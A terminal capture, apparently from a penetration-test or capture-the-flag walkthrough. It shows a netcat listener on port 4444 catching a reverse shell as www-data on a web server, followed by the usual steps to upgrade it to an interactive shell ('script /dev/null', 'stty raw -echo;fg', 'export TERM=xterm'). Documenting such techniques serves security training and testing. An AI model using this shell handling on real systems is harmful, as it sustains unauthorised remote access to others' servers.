 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-31-62-100:/var/www/html/public$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ip-172-31-62-100:/var/www/html/public$ export TERM=xterm
www-data@ip-172-31-62-100:/var/www/html/public$